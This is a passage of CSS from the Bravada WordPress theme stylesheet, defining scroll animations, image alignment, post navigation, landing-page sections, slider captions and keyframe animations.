	-webkit-transform: translateY(100px);
	transform: translateY(100px);
}

/* Article Grow */
.bravada-article-animation-grow .animated-onscroll {
	-webkit-transform: scale(0.85, 0.85);
	transform: scale(0.85, 0.85);
}

/* Article Slide Left */
.bravada-article-animation-slideLeft .animated-onscroll {
	opacity: 0;
	-webkit-transform: translateX(-20px);
	transform: translateX(-20px);
}

/* Article Slide Right */
.bravada-article-animation-slideRight .animated-onscroll {
	opacity: 0;
	-webkit-transform: translateX(20px);
	transform: translateX(20px);
}

/* Article Zoom In */
.bravada-article-animation-zoomIn .animated-onscroll {
	opacity: 0;
	-webkit-transform: scale(.9, .9);
	transform: scale(.9, .9);
}

/* Article Zoom out */
.bravada-article-animation-zoomOut .animated-onscroll {
	opacity: 0;
	-webkit-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

/* Article Blur */
.bravada-article-animation-blur .animated-onscroll {
	opacity: 0;
	-webkit-filter: blur(8px);
	-ms-filter: blur(8px);
	filter: blur(8px);
}

/* Article Flip Left */
.bravada-article-animation-flipLeft .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateY(-20deg);
	transform: perspective(1000px) rotateY(-20deg);
}

/* Article Flip Right */
.bravada-article-animation-flipRight .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateY(20deg);
	transform: perspective(1000px) rotateY(20deg);
}

/* Article Flip Up */
.bravada-article-animation-flipUp .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateX(-20deg);
	transform: perspective(1000px) rotateX(-20deg);
}

/* Article Flip Down */
.bravada-article-animation-flipDown .animated-onscroll {
	-webkit-transform: perspective(1000px) rotateX(20deg);
	transform: perspective(1000px) rotateX(20deg);
}

/*--------------------------------------------------------------
	## IMAGES
--------------------------------------------------------------*/

/* Prevent overlfow */
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	height: auto;
	max-width: 100%;
}

.main a.post-featured-image {
	position: relative;
	display: inline-block;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	-webkit-transition: .3s all ease-in-out;
	transition: .3s all ease-in-out;
}

.main a.post-featured-image:hover {
	background-position: 50% 0%;
}

.main a.post-featured-image::before {
	content: "";
	position: absolute;
	bottom: 100%;
	width: 100%;
	height: 100%;
	border-bottom: 1px solid rgba(255,255,255,.4);
	background: rgba(0, 0, 0, .2);
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.main a.post-featured-image:hover::before {
	bottom: -1px;
}

.alignleft,
img.alignleft {
	float: left;
	margin-right: 2em;
}

.alignright,
img.alignright {
	float: right;
	margin-left: 2em;
}

.aligncenter,
img.aligncenter {
	/* 	display: block; */
	clear: both;
	margin-right: auto;
	margin-left: auto;
}
img.aligncenter {
	display: block;
}

img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1em;
}

img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone,
.wp-caption img {
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

img.alignleft:hover,
img.alignright:hover,
img.aligncenter:hover,
img.alignnone:hover,
.wp-caption img:hover {}

.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	text-align: center;
}

body .main .wp-caption > a {
	display: block;
}

.wp-caption img {
	display: block;
	width: 100%;
	border: none;
	padding: 0;
    box-shadow: none;
}

.wp-caption .wp-caption-text {
	padding: .7em .5em;
	text-align: center;
	font-style: italic;
}

.wp-smiley {
	width: auto;
	margin: 0;
	border: 0;
	vertical-align: middle;
	background: none;
    box-shadow: none;
}

/*--------------------------------------------------------------
	## PAGE NAVIGATION
--------------------------------------------------------------*/

/* Multiple page navigation */
.page-link {
	clear: both;
	display: block;
	margin: .7em 0;
}

.page-link a,
.page-link > span > span > em {
	display: inline-block;
	height: 1.5em;
	width: 1.5em;
	margin-right: 1px;
	line-height: 1.5;
	text-align: center;
	text-decoration: none;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
}

.page-link > span {
	display: inline-block;
}

.page-link a:hover {}

.page-link em {
	font-style: normal;
}

.page-link span > em,
.pagination span {
	cursor: default;
}

.page-link a:hover {}

/* Single Previous/Next Post Navigation */
#nav-below {
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	margin-top: 3em;
}

#nav-below > div {
	min-height: 1em;
}

#nav-below em:only-child {
	display: none;
}

#nav-below .nav-previous,
#nav-below .nav-next {
	position: relative;
	display: block;
	float: left;
	height: 200px;
	width: 50%;
	line-height: 0;
}

@media (max-width: 480px) {
	#nav-below .nav-previous,
	#nav-below .nav-next {
		width: 100%;
		float: none;
	}
}

#nav-below .nav-previous::before,
#nav-below .nav-next::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.8);
	background: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.6)) , color-stop(95%, rgba(0,0,0,0.9)));
	background: linear-gradient(to right, rgba(0,0,0,0.6) , rgba(0,0,0,0.9) 95%);
}


#nav-below .nav-next::before {
	background: -webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.6)) , color-stop(95%, rgba(0,0,0,0.9)));
	background: linear-gradient(to left, rgba(0,0,0,0.6) , rgba(0,0,0,0.9) 95%);
}

#nav-below .nav-previous::after,
#nav-below .nav-next::after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.5;
}

#nav-below .nav-next {
	text-align: right;
}

#nav-below .nav-previous a,
#nav-below .nav-next a  {
	display: block;
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 3em;
	max-width: 90%;
	line-height: 1.5;
	word-wrap: break-word;
	color: #FFF;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

#nav-below .nav-next a  {
	left: auto;
	right: 3em;
}

@media (max-width: 1024px) {
	#nav-below .nav-previous a {
		left: 2em;
	}

	#nav-below .nav-next a  {
		right: 2em;
	}
}

@media (max-width: 640px) {
	#nav-below .nav-previous a {
		left: 1em;
		line-height: 1.3;
	}

	#nav-below .nav-next a  {
		right: 1em;
		line-height: 1.3;
	}
}

#nav-below img {
	height: 200px;
	width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: 50% 50%;
	   object-position: 50% 50%;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#nav-below .nav-previous:hover img,
#nav-below .nav-next:hover img {
	-o-object-position: 50% 55%;
	   object-position: 50% 55%;
}

#nav-below em {
	position: relative;
	display: inline-block;
	float: none;
	font-style: normal;
	font-size: .7em;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 400;
}

#nav-below span {
	display: block;
	font-size: 1.7em;
}


/* Single Fixed Previous/Next Post Navigation */
#nav-fixed {
	opacity: 0;
}

#nav-fixed,
#nav-fixed * {
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#nav-fixed a {
	color: inherit;
}

#nav-fixed.nav-fixed-show {
	opacity: 1;
}

#nav-fixed.nav-fixed-show .nav-previous i {
	left: 0;
}

#nav-fixed.nav-fixed-show .nav-next i {
	right: 0;
}

#nav-fixed a + a {
	position: relative;
	z-index: -1;
	visibility: hidden;
	display: inline-block;
	max-width: 500px;
	padding: 17px 20px 17px 44px;
	font-size: 0.8333em;
	line-height: 30px;
	font-style: italic;
	opacity: 0;
}

#nav-fixed .nav-previous a + a {
	margin-left: 30px;
}

#nav-fixed .nav-next a + a {
	padding: 17px 44px 17px 20px;
	margin-right: 30px;
}

#nav-fixed .nav-previous a:hover + a,
#nav-fixed .nav-previous a + a:hover {
	visibility: visible;
	margin-left: 0;
	opacity: 1;
}

#nav-fixed .nav-next a:hover + a,
#nav-fixed .nav-next a + a:hover {
	visibility: visible;
	margin-right: 0;
	opacity: 1;
}

#nav-fixed span {
	position: relative;
}

#nav-fixed span::before,
#nav-fixed span:after {
	content: '"';
	position: relative;
}

#nav-fixed .nav-previous span {
	padding-right: 10px;
}

#nav-fixed .nav-next span {
	padding-left: 10px;
}

#nav-fixed i {
	position: absolute;
	top: 0;
	bottom: 0;
	display: block;
	width: 44px;
	height: 64px;
	margin: auto;
}

#nav-fixed .nav-previous i {
	left: -70px;
}

#nav-fixed .nav-next i {
	right: -70px;
}

#nav-fixed i::before {
	position: absolute;
	left: 50%;
	right: auto;
	top: 50%;
	margin: auto;
	font-size: 30px;
	text-align: center;
	-webkit-transform: translateY(-50%) translateX(-40%);
	transform: translateY(-50%) translateX(-40%);
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#nav-fixed .nav-previous i::before {
	-webkit-transform: translateY(-50%) translateX(-60%) rotate(180deg);
	transform: translateY(-50%) translateX(-60%) rotate(180deg);
}

#nav-fixed .nav-previous:hover i::before {
	-webkit-transform: translateY(-50%) translateX(-80%) rotate(180deg);
	transform: translateY(-50%) translateX(-80%) rotate(180deg);
}

#nav-fixed .nav-next:hover i::before {
	-webkit-transform: translateY(-50%) translateX(-20%);
	transform: translateY(-50%) translateX(-20%);
}

#nav-fixed .nav-previous,
#nav-fixed .nav-next {
	position: fixed;
	top: 50%;
	z-index: 50;
	max-width: 44px;
	max-height: 64px;
}

#nav-fixed .nav-previous:hover,
#nav-fixed .nav-next:hover {
	max-width: 9999px;
	-webkit-transition: none;
	transition: none;
}

#nav-fixed .nav-previous {
	left: 0;
}

#nav-fixed .nav-next {
	right: 0;
}

/* Blog, Archive Pages Previous/Next Posts Pagination */
#nav-old-below {
	float: none;
	clear: both;
	display: table;
	width: 100%;
	max-width: 480px;
	margin: 2em auto;
}

#nav-old-below .nav-previous{
	float: left;
}

#nav-old-below .nav-next {
	float: right;
}

#nav-old-below .nav-previous a,
#nav-old-below .nav-next a {
	display: block;
	-webkit-transition: .3s all ease;
	transition: .3s all ease;
}

#nav-old-below i::before {
	margin: 0 .5em;
}

.schema-publisher,
.schema-image {
    display: none;
}

/*--------------------------------------------------------------
	# LANDING PAGE
--------------------------------------------------------------*/

.bravada-landing-page .lp-blocks-inside,
.bravada-landing-page .lp-boxes-inside,
.bravada-landing-page .lp-page-inside,
.bravada-landing-page .lp-posts-inside {
	/* margin: 0 auto; */
	overflow: hidden;
}

@media (max-width: 1200px) {
	.bravada-landing-page .lp-blocks-inside,
	.bravada-landing-page .lp-boxes-inside,
	.bravada-landing-page .lp-page-inside,
	.bravada-landing-page .lp-posts-inside {
		max-width: 100%;
	}
}

.bravada-landing-page .lp-portfolio-inside {
	margin: 0 auto;
}

.bravada-landing-page .lp-text-inside,
.bravada-landing-page .lp-blocks-inside,
.lp-boxes .lp-boxes-inside,
.lp-boxes .lp-boxes-margins,
.lp-portfolio-inside,
.lp-testimonials-inside,
.lp-posts-inside,
.lp-page-inside {
	margin: 5em auto;
}

@media (max-width: 800px) {
	.bravada-landing-page .lp-text-inside,
	.bravada-landing-page .lp-blocks-inside,
	.lp-boxes .lp-boxes-inside,
	.lp-boxes .lp-boxes-margins,
	.lp-portfolio-inside,
	.lp-testimonials-inside,
	.lp-posts-inside,
	.lp-page-inside {
		margin: 3em auto;
	}
}

@media (max-width: 480px) {
	.bravada-landing-page .lp-text-inside,
	.bravada-landing-page .lp-blocks-inside,
	.lp-boxes .lp-boxes-inside,
	.lp-boxes .lp-boxes-margins,
	.lp-portfolio-inside,
	.lp-testimonials-inside,
	.lp-posts-inside,
	.lp-page-inside {
		margin: 2em auto;
	}
}

.bravada-landing-page #header-image-main-inside {
	display: none;
}

.bravada-landing-page #content {
	margin-top: 0;
}

.bravada-landing-page #main {
	width: 100%;
}

.lp-section-header {
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-flow: column wrap-reverse;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 5em auto 2em;
	text-align: center;
}

@media (max-width: 800px) {
	.lp-section-header {
		margin: 3em auto 1.5em;
	}
}

@media (max-width: 480px) {
	.lp-section-header {
		margin: 2em auto 1em;
	}
}

.lp-section-header .lp-section-title,
.lp-section-header .lp-section-desc {
	max-width: 60%;
	-ms-flex-order: 1;
	-webkit-box-ordinal-group: 2;
	order: 1;
}

@media (max-width: 800px) {
	.lp-section-header .lp-section-title,
	.lp-section-header .lp-section-desc {
		max-width: 90%;
	}
}

.main .lp-section-header .lp-section-title {
	position: relative;
	margin: 0;
	padding: 0;
	font-size: 5em;
	font-size: clamp(2.5em, 10vw, 5em);
	line-height: 1;
	font-weight: 900;
	opacity: 0.1;
}

.lp-section-header .lp-section-desc {
	position: relative;
	-ms-flex-order: 2;
	-webkit-box-ordinal-group: 3;
	order: 2;
	max-width: 45%;
	margin: 0;
	margin-top: -1.4em;
	padding: 0;
	font-size: 1.4em;
	line-height: 1.2;
}

.lp-section-header + .lp-boxes-padding {
	margin-top: 4em;
}

/* ## LP Slider */
.lp-staticslider {
	position: relative;
	overflow: hidden;
	text-align: center; /* for images on >1920 */
}

.lp-staticslider-image {
	vertical-align: middle;
}

.lp-staticslider-image,
.header-image {
	/* opacity: 0;
	-webkit-animation: .75s animation-fadeIn ease-out forwards;
	animation: .75s animation-fadeIn ease-out forwards; */
}

.bravada-fullscreen-headerimage.bravada-cropped-headerimage #masthead #header-image-main-inside {
	height: 100vh;
}

.bravada-fullscreen-headerimage.bravada-responsive-headerimage #masthead #header-image-main-inside {
	max-height: 100vh;
}

.bravada-fullscreen-headerimage.bravada-cropped-headerimage div.header-image {
	height: 100%;
}

.bravada-fullscreen-headerimage .lp-staticslider {
	height: 100vh;
}

.bravada-fullscreen-headerimage .lp-staticslider-image,
.bravada-fullscreen-headerimage .header-image {
	height: 100vh;
	width: 100%;
	object-fit: cover;
}

@media (max-width: 640px) {
	.bravada-fullscreen-headerimage .lp-staticslider,
	.bravada-fullscreen-headerimage .lp-staticslider-image {
		/* height: auto; */
		min-height: 100vh;
	}

}

.lp-staticslider .staticslider-caption,
.seriousslider-theme .seriousslider-caption {
	position: absolute;
	z-index: 3;
	left: 0;
/* 	top: 0; */ /* breaks slider caption vertical positioning */
	bottom: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column;
	flex-flow: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	margin: 0 auto;
	text-align: left;
}

/*
@media (max-width: 1024px) {
	.lp-staticslider .staticslider-caption,
	.seriousslider-theme .seriousslider-caption {
		justify-content: flex-start;
		bottom: auto;
		padding-top: 5vh;
	}
} */

.lp-staticslider::after,
.seriousslider-theme .item::after {
	content: "";
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.lp-staticslider .staticslider-caption-inside,
.seriousslider-theme .seriousslider-caption-inside {
	max-width: 90%;
	margin: 0 auto;
	text-align: center;
}

@media (max-width: 900px) {

	.lp-staticslider .staticslider-caption-inside,
	.seriousslider-theme .seriousslider-caption-inside {
		max-width: 100%;
	}

}

@-webkit-keyframes animation-fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes animation-fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@-webkit-keyframes animation-fadeIn-blur {

	0% {
		opacity: 0;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	50% {
		opacity: 1;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	100% {
		opacity: 1;
		-webkit-filter: blur(0);
		filter: blur(0);
	}

}

@keyframes animation-fadeIn-blur {

	0% {
		opacity: 0;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	50% {
		opacity: 1;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	100% {
		opacity: 1;
		-webkit-filter: blur(0);
		filter: blur(0);
	}

}

@-webkit-keyframes animation-slideUp {
	from {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
	}
	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes animation-slideUp {
	from {
		opacity: 0;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@-webkit-keyframes animation-slideRight {
	from {
		opacity: 0;
		-webkit-transform: translateX(-25px);
		transform: translateX(-25px);
	}
	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@keyframes animation-slideRight {
	from {
		opacity: 0;
		-webkit-transform: translateX(-25px);
		transform: translateX(-25px);
	}
	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@-webkit-keyframes animation-slideRightShow {
	from {
		opacity: 0;
		-webkit-transform: translateX(150%);
		transform: translateX(150%);
	}
	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@keyframes animation-slideRightShow {
	from {
		opacity: 0;
		-webkit-transform: translateX(150%);
		transform: translateX(150%);
	}
	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@-webkit-keyframes animation-slideRightHide {
	from {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	to {
		opacity: 0;
		-webkit-transform: translateX(150%);
		transform: translateX(150%);
	}
}

@keyframes animation-slideRightHide {
	from {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	to {
		opacity: 0;
		-webkit-transform: translateX(150%);
		transform: translateX(150%);
	}
}

@-webkit-keyframes animation-slideLeftHide {
	from {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	to {
		opacity: 0;
		-webkit-transform: translateX(-150%);
		transform: translateX(-150%);
	}
}

@keyframes animation-slideLeftHide {
	from {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	to {
		opacity: 0;
		-webkit-transform: translateX(-150%);
		transform: translateX(-150%);
	}
}

@-webkit-keyframes animation-slideLeftShow {
	from {
		opacity: 0;
		-webkit-transform: translateX(-150%);
		transform: translateX(-150%);
	}
	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@keyframes animation-slideLeftShow {
	from {
		opacity: 0;
		-webkit-transform: translateX(-150%);
		transform: translateX(-150%);
	}
	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

.lp-staticslider .staticslider-caption-title,
.seriousslider-theme .seriousslider-caption-title {
	position: relative;
	float: none;
	display: block;
	margin-top: 0;
	margin-bottom: 0.1em;
	font-size: 5em;
	line-height: 1.1;
	font-weight: bold;
	letter-spacing: 0;
	opacity: 0;
	-webkit-animation: .5s 0.25s animation-slideRight ease-out forwards;
	animation: .5s 0.25s animation-slideRight ease-out forwards;
}

.lp-staticslider .staticslider-sep {
	display: none;
}

.animated-title .caption-title-word {
	display: inline-block;
	font-style: normal;
}

.animated-title .caption-title-word > span {
	position: relative;
	display: inline-block;
	line-height: 1.2;
	opacity: 0;
	-webkit-animation: showwords 2.5s ease forwards;
	animation: showwords 2.5s ease forwards;
}

.animated-title .caption-title-word > span:nth-child(n) {
	-webkit-animation-duration: 1.2s;
	animation-duration: 1.2s;
}

.animated-title .caption-title-word > span:nth-child(2n) {
	-webkit-animation-duration: 0.4s;
	animation-duration: 0.4s;
}

.animated-title .caption-title-word > span:nth-child(3n) {
	-webkit-animation-duration: 2.8s;
	animation-duration: 2.8s;
}

.animated-title .caption-title-word > span:nth-child(4n) {
	-webkit-animation-duration: 0.8s;
	animation-duration: 0.8s;
}

.animated-title .caption-title-word > span:nth-child(5n) {
	-webkit-animation-duration: 3.6s;
	animation-duration: 3.6s;
}

.animated-title .caption-title-word > span:nth-child(6n) {
	-webkit-animation-duration: 1.6s;
	animation-duration: 1.6s;
}

.animated-title .caption-title-word > span:nth-child(7n) {
	-webkit-animation-duration: 3.2s;
	animation-duration: 3.2s;
}

.animated-title .caption-title-word > span:nth-child(8n) {
	-webkit-animation-duration: 2.0s;
	animation-duration: 2.0s;
}

.animated-title .caption-title-word > span:nth-child(9n) {
	-webkit-animation-duration: 2.8s;
	animation-duration: 2.8s;
}

@-webkit-keyframes showwords {
	to {
		opacity: 1;
	}
}

@keyframes showwords {
	to {
		opacity: 1;
	}
}

.animated-title .caption-title-word span.cry-single {
	position: relative;
}

.animated-title .caption-title-word span.cry-double {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
}

.animated-title span.cry-single,
.animated-title span.cry-double {
	-webkit-transition: color .5s ease-out;
	transition: color .5s ease-out;
}

.animated-title .caption-title-word > span:nth-child(n) span.cry-single.animated-letter {
	-webkit-animation: 1.5s 0.25s animation-slideLeftHide ease-in-out forwards;
	animation: 1.5s 0.25s animation-slideLeftHide ease-in-out forwards;
}

.animated-title .caption-title-word > span:nth-child(2n) span.cry-single.animated-letter {
	-webkit-animation: 1.5s 0.25s animation-slideRightHide ease-in-out forwards;
	animation: 1.5s 0.25s animation-slideRightHide ease-in-out forwards;
}

.animated-title .caption-title-word > span:nth-child(n) span.cry-double.animated-letter {
	-webkit-animation: 1s animation-slideRightShow ease-in-out forwards;
	animation: 1s animation-slideRightShow ease-in-out forwards;
}

.animated-title .caption-title-word > span:nth-child(2n) span.cry-double.animated-letter {
	-webkit-animation: 1s animation-slideLeftShow ease-in-out forwards;
	animation: 1s animation-slideLeftShow ease-in-out forwards;
}


.lp-staticslider .staticslider-caption-text,
.seriousslider-theme .seriousslider-caption-text {
	position: relative;
	float: none;
	clear: both;
	display: block;
	max-width: 80%;
	margin: 3em auto;
	font-size: 1.2em;
	line-height: 1.5;
	font-weight: 300;
	letter-spacing: 1px;
	opacity: 0;
	-webkit-animation: .5s 0.5s animation-slideRight ease-out forwards;
	animation: .5s 0.5s animation-slideRight ease-out forwards;
}

.staticslider-caption-buttons,
.seriousslider-theme .seriousslider-caption-buttons {
    clear: both;
    float: none;
	display: table;
	margin: 3em auto;
}

a.staticslider-button,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button {
	position: relative;
	display: block;
	float: left;
	overflow: hidden;
	border: 3px solid transparent;
	padding: 15px 30px 15px 40px;
	padding-right: calc(50px - 1em);
	font-size: 1em;
	font-weight: bold;
	opacity: 0;
	color: #FFF;
	-webkit-transition: .3s ease-in-out all;
	transition: .3s ease-in-out all;
	-webkit-animation: .5s 0.75s animation-slideRight ease-out forwards;
	animation: .5s 0.75s animation-slideRight ease-out forwards;
}

a.staticslider-button:nth-child(2n+1),
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button:nth-child(2n+1) {
	background: rgba(0,0,0,0);
	border-color: white;
}

a.staticslider-button:nth-child(2n+1):hover,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button:nth-child(2n+1):hover {
	background: rgba(0,0,0,.2);
}

a.staticslider-button:hover,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button:hover {
	color: #FFF;
	padding-right: 44px;
	padding-right: calc(45px - 1em);
	padding-left: 25px;
}

a.staticslider-button::after,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button::after {
	position: relative;
	top: 2px;
	font-family: "iconmeta";
	content: "\e0a3";
	margin-left: -20px;
	padding-left: 10px;
	font-size: 1em;
	opacity: 0;
	-webkit-transition: .3s ease-in-out all;
	transition: .3s ease-in-out all;
}

a.staticslider-button:hover::after,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button:hover::after {
	opacity: 1;
	margin-left: 0;
}

a.staticslider-button + a.staticslider-button,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button + a.seriousslider-button {
	margin-left: 1.5em;
}

@media (max-width: 480px) {

	a.staticslider-button,
	.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button {
		display: block;
		width: 100%;
	}

	a.staticslider-button + a.staticslider-button,
	.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button + a.seriousslider-button {
		margin-top: 1.5em;
		margin-left: 0;
	}
}

/* # LP Blocks */
.lp-blocks {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

.lp-blocks-inside {
	position: relative;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
	overflow: hidden;
	padding: 2em;
}

@media (max-width: 800px) {
	.lp-blocks-inside {
		padding: 0 1em
	}
}

.lp-block {
	position: relative;
	float: left;
	display: block;
	overflow: hidden;
	padding: 2em 2em;
}

.lp-blocks.lp-blocks-rows-4 .lp-block {
	width: 25%;
}

.lp-blocks.lp-blocks-rows-3 .lp-block {
	width: 33.33333%;
}

.lp-blocks.lp-blocks-rows-2 .lp-block {
	width: 50%;
}

.lp-blocks.lp-blocks-rows-1 .lp-block {
	width: 100%;
	margin-right: 0;
}

.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n),
.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(3n),
.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(2n) {
	margin-right: 0;
}

.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n+1),
.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(3n+1),
.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(2n+1) {
	clear: both;
}

.lp-block-icon {
	position: relative;
	height: 42px;
	margin-bottom: 10px;
}

.lp-block i[class^="blicon"] {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2;
	float: none;
	display: inline-block;
	margin: 0 auto;
    text-align: center;
	line-height: 1;
	cursor: default;
	-webkit-transition: .25s ease-out all;
	transition: .25s ease-out all;
}

.lp-block i[class^="blicon"] + i[class^="blicon"] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	opacity: 0;
	-webkit-transform: translateY(-40px) scale(0.65);
	        transform: translateY(-40px) scale(0.65);
}

.lp-block:hover i[class^=blicon] {
	-webkit-transform: translateY(40px) scale(0.65);
	        transform: translateY(40px) scale(0.65);
	opacity: 0;
}

.lp-block:hover i[class^=blicon] + i[class^=blicon] {
	-webkit-transform: translateY(0) scale(1);
	        transform: translateY(0) scale(1);
	opacity: 1;
}


.lp-block i[class^="blicon"]::before {
	position: relative;
	z-index: 2;
	font-size: 42px;
	line-height: 1;
	-webkit-transition: .25s ease-out all;
	transition: .25s ease-out all;
}

.lp-block > a i[class^=blicon] {
	cursor: pointer;
}

.lp-block-content {
	display: block;
	overflow: hidden;
	text-align: center;
}

.lp-block .lp-block-title {
	position: relative;
	z-index: 1;
	display: inline-block;
	margin: 1.5em auto;
	font-size: 1.05em;
	line-height: 1.4;
	font-family: inherit;
	-webkit-transition: .25s ease-out all;
	transition: .25s ease-out all;
}

.lp-block .lp-block-title::after {
	content: "";
	position: absolute;
	z-index: -1;
	width: 102%;
	height: 1em;
	left: -1%;
	top: 50%;
	margin: auto;
	opacity: 0.4;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transform-origin: center right;
	        transform-origin: center right;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-block-text {
	width: 100%;
}

.lp-block .lp-block-readmore {
	position: relative;
	display: block;
	margin: 0.5em auto 0;
	padding: 0;
	font-size: 0.9em;
	text-align: center;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-block .lp-block-padder {
	height: .65em;
	width: 100%;
}

/* ## LP Blocks 2 */

.lp-blocks2 .lp-section-header + .lp-blocks-inside {
	padding-top: 2em;
	padding-bottom: 5em;
}

.lp-blocks2 .lp-block {
	position: relative;
	z-index: 1;
	overflow: visible;
	margin-right: 4%;
	margin-top: 3.5%;
	margin-bottom: 3.5%;
	border: 0;
	padding: 0 0 3em;
	text-align: center;
}

.lp-blocks2.lp-blocks-rows-4 .lp-block {
	width: 22.75%;
	margin-right: 3%;
}

.lp-blocks2.lp-blocks-rows-3 .lp-block {
	width: 30.6666%;
}

.lp-blocks2.lp-blocks-rows-2 .lp-block {
	width: 48%;
}

.lp-blocks2 .lp-block-icon {
	display: inline-block;
	float: left;
	height: auto;
	margin: -1.5em 0 0 2.5em;
}

.lp-blocks2 .lp-block i[class^="blicon"] {
	position: relative;
	margin: auto;
	padding: 1.2em;
	text-align: center;
}

.lp-blocks2 .lp-block i[class^="blicon"]::before {
	font-size: 30px;
}

.lp-blocks2 .lp-block i[class^="blicon"] + i[class^="blicon"] {

	-webkit-transform: translateX(-40px) scale(0.65);
	        transform: translateX(-40px) scale(0.65);
}

.lp-blocks2 .lp-block:hover i[class^=blicon] {
	-webkit-transform: translateX(40px) scale(0.65);
	        transform: translateX(40px) scale(0.65);
}

.lp-blocks2 .lp-block:hover i[class^=blicon] + i[class^=blicon] {
	-webkit-transform: translateX(0) scale(1);
	        transform: translateX(0) scale(1);
}

.main .lp-blocks2 .lp-block-content {
	clear: both;
	padding: 1em 2.5em 0;
	text-align: left;
}

.lp-blocks2 .lp-block .lp-block-title {
	margin: 1em auto .6em;
	font-weight: bold;
	font-size: 1.2em;
}

.lp-blocks2 .lp-block .lp-block-title::after {
	background: transparent;
}

.lp-blocks2 .lp-block-padder {
	display: none;
}

.lp-blocks2 .lp-block-readmore {
	position: absolute;
	left: 2.5em;
	bottom: 0;
	display: inline-block;
	border: 0;
	padding: 0.7em 1.5em;
	font-size: 0.9em;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}

.lp-blocks2 .lp-block > a:first-child {
	padding: 0;
}

.lp-blocks2 .lp-block > a:first-child::before {
